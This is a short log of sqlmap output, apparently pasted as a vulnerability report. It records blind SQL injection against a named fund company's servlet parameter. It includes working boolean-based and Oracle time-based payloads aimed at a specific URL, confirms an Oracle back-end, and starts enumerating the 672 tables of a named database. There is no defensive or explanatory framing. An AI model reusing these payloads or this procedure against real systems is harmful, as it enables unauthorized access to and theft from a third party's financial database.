 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://nffund.com:80/QueryFundSylServlet?fundcode=160134' AND 3617=3617 AND 'WDBf'='WDBf&date=201
4-12-09

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://nffund.com:80/QueryFundSylServlet?fundcode=160134' AND 7068=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
74)||CHR(81)||CHR(115)||CHR(119),5) AND 'sJqA'='sJqA&date=2014-12-09
---
[08:33:39] [INFO] the back-end DBMS is Oracle
web application technology: Apache, Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[08:33:39] [INFO] fetching tables for database: 'NFJJ'
[08:33:39] [INFO] fetching number of tables for database 'NFJJ'
[08:33:39] [INFO] retrieved: 672
[08:33:45] [INFO] retrieving the length of query output
[08:33:45] [INFO] retrieved: 1
[08:33:47] [INFO] retrieved: A